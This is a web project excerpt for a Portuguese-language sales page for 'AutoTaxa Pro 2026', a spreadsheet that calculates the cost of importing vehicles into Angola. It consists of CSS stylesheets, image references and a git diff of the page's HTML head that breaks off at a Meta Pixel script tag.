.price small{display:block;font-size:.8rem;font-weight:500;color:var(--mut);margin-top:6px}
.offer ul{list-style:none;text-align:left;display:grid;gap:7px;margin:14px 0 16px;font-size:.93rem}
.offer li{padding-left:26px;position:relative}
.offer li::before{content:'✔';position:absolute;left:0;color:var(--cta1);font-weight:800}
.guarantee{display:flex;gap:10px;align-items:flex-start;text-align:left;margin-top:14px;font-size:.84rem;color:var(--mut)}
.guarantee b{color:var(--txt)}
.guarantee em{font-style:normal;font-size:1.6rem;line-height:1}

/* barra fixa */
.sticky{position:fixed;left:0;right:0;bottom:0;z-index:50;padding:10px 14px calc(10px + env(safe-area-inset-bottom));background:rgba(11,26,34,.96);border-top:1px solid var(--line);transform:translateY(110%);transition:transform .35s ease}
.sticky.show{transform:none}
.sticky .btn{max-width:520px;margin:0 auto;padding:13px 14px;font-size:1.02rem;animation:none}
.sticky .btn span{font-size:.72rem}

/* rodapé */
.site-footer{border-top:1px solid var(--line);margin-top:30px;padding:22px 0 24px;text-align:center;color:var(--mut);font-size:.8rem}
.site-footer nav{display:flex;justify-content:center;gap:18px;margin-bottom:12px;flex-wrap:wrap}
.site-footer nav a{color:var(--txt);text-decoration:none;font-weight:600}
.site-footer p{max-width:520px;margin:6px auto}
body.has-sticky .site-footer{padding-bottom:96px}
@keyframes glow{0%,100%{box-shadow:0 8px 24px rgba(34,197,94,.35)}50%{box-shadow:0 8px 34px rgba(34,197,94,.7)}}
@media(prefers-reduced-motion:reduce){*{animation:none!important;transition:none!important}}

/* ---------- HERO ---------- */
.hero{padding:14px 0 36px;text-align:center}
.eyebrow{
  display:inline-block;font-size:.7rem;font-weight:600;letter-spacing:.04em;text-transform:uppercase;
  color:var(--gold);background:rgba(250,204,21,.1);border:1px solid rgba(250,204,21,.35);
  padding:4px 10px;border-radius:999px;margin-bottom:10px;
}
h1{font-size:clamp(1.65rem,6.4vw,2.6rem);line-height:1.12;font-weight:800;letter-spacing:-.02em}
h1 mark{background:none;color:var(--gold)}
h1 .soft{color:var(--teal)}
.sub{margin:8px auto 14px;color:var(--mut);font-size:clamp(.92rem,3.5vw,1.05rem);max-width:460px}


/* ---------- DOWNSELL ---------- */
.ds-banner{background:var(--danger);color:#2b0505;text-align:center;font-weight:800;padding:10px 14px;font-size:.92rem;letter-spacing:.02em}
.price-box{text-align:center;margin:18px 0 6px}
.price-box .big{font-size:clamp(2.4rem,11vw,3.4rem);font-weight:800;color:var(--gold);line-height:1}
.price-box .old{color:var(--mut);font-size:.95rem}
.shots{display:grid;gap:14px;margin:22px 0}
.shots figure{background:var(--card);border:1px solid var(--line);border-radius:14px;padding:10px}
.shots img{border-radius:8px;width:100%;height:auto}
.shots figcaption{font-size:.8rem;color:var(--mut);text-align:center;margin-top:6px}
@media(min-width:760px){.shots{grid-template-columns:2fr 1fr}.shots figure.full{grid-column:1/-1}}
.box{background:var(--card);border:1px solid var(--line);border-radius:16px;padding:18px;margin:18px 0}
.box h2{font-size:1.2rem;margin-bottom:10px}
.list{list-style:none;display:grid;gap:9px}
.list li{padding-left:28px;position:relative}
.list li::before{content:'✔';position:absolute;left:0;color:var(--cta1);font-weight:800}
.list li.no{color:var(--mut);text-decoration:line-through}
.list li.no::before{content:'✘';color:var(--danger)}
.compare{display:grid;gap:14px}
@media(min-width:700px){.compare{grid-template-columns:1fr 1fr}}
.compare .box{margin:0}
.compare .hl{border-color:var(--cta1);box-shadow:0 0 30px rgba(34,197,94,.18)}
.tag{display:inline-block;font-size:.72rem;font-weight:700;letter-spacing:.05em;text-transform:uppercase;padding:3px 9px;border-radius:999px;background:var(--line);color:var(--txt);margin-bottom:8px}
.hl .tag{background:var(--cta1);color:#03210e}
.nothanks{display:block;text-align:center;margin:18px 0 8px;font-size:.82rem;color:var(--mut)}

/* ---------- LEGAL ---------- */
.legal{padding:34px 0 50px}
.legal h1{font-size:1.7rem;margin-bottom:6px}
.legal .upd{color:var(--mut);font-size:.85rem;margin-bottom:22px}
.legal h2{font-size:1.1rem;margin:22px 0 6px;color:var(--teal)}
.legal p,.legal li{color:#cfe0e8;font-size:.97rem;margin-bottom:8px}
.legal ul{padding-left:20px}
.legal .fill{background:rgba(250,204,21,.18);color:var(--gold);padding:0 5px;border-radius:4px}
.back{display:inline-block;margin-bottom:18px;color:var(--teal);text-decoration:none;font-weight:600}
---- extra.css ----
/* Melhorias (carrega depois do styles.css) */
.v2 .hero-img{width:100%}
.steps{list-style:none;counter-reset:s;display:grid;gap:10px;margin:16px 0 4px}
.steps li{counter-increment:s;position:relative;background:var(--card);border:1px solid var(--line);border-radius:12px;padding:12px 14px 12px 56px}
.steps li::before{content:counter(s);position:absolute;left:14px;top:12px;width:30px;height:30px;border-radius:50%;background:var(--teal);color:#06222a;font-weight:800;display:grid;place-items:center}
.steps b{display:block;color:#fff;font-weight:600}
.steps span{display:block;color:var(--mut);font-size:.9rem;margin-top:2px}
.v2 .copy p{margin:10px 0;color:var(--txt)}
.v2 .copy .list{margin:16px 0}
.v2 .copy .for{background:rgba(250,204,21,.1);border:1px solid rgba(250,204,21,.35);border-radius:12px;padding:4px 14px}
.v2 .copy .for p{font-size:.95rem}
.callout{background:rgba(250,204,21,.1);border:1px solid rgba(250,204,21,.35);border-radius:12px;padding:12px 14px;margin:16px 0;font-size:.95rem;text-align:center}
.callout b{color:var(--gold)}
.price-box .save{display:inline-block;margin-top:8px;font-size:.82rem;font-weight:700;color:#03210e;background:var(--cta1);padding:3px 10px;border-radius:999px}
.diff-note{font-size:.88rem;color:var(--mut);text-align:center;margin:12px 0 0}
.hero .steps li,.hero .box .list li{text-align:left}
.hero .box h2{text-align:center}
.compare .list li.no{text-decoration:none;color:var(--mut)}





==== commit 13f3b0b4: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -5,18 +5,17 @@
   <meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover">
   <title>AutoTaxa Pro 2026 — Calcule o custo real de importar a sua viatura</title>
   <meta name="description" content="Planilha que calcula Direitos, IEC, IVA, selo e despachante em Kwanzas. Saiba o custo real de importar uma viatura para Angola antes de pagar.">
-  <meta name="theme-color" content="#0b1a22">
+  
   <meta property="og:title" content="AutoTaxa Pro 2026 — O custo REAL de importar a sua viatura">
   <meta property="og:description" content="Direitos, IEC, IVA e despachante calculados em Kwanzas numa única planilha.">
   <meta property="og:type" content="website">
+  <meta name="theme-color" content="#107c41">
   <link rel="icon" type="image/png" href="/favicon.png">
   <link rel="apple-touch-icon" href="/favicon.png">
   <link rel="preconnect" href="https://fonts.googleapis.com">
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-  <link rel="preload" as="image" href="assets/v2/laptop.webp" type="image/webp">
-  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Outfit:wght@400;600;800&display=swap">
-  <link rel="stylesheet" href="styles.css">
-  <link rel="stylesheet" href="extra.css">
+  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=Nunito:wght@800;900&display=swap">
+  <link rel="stylesheet" href="pro.css">
   <!-- Meta Pixel (apenas carregamento + PageView; os eventos de conversão vêm da StanderPay) -->
   <script>
